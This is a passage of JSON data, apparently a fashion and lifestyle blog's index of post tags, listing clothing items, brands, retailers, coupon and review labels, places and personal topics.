Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap 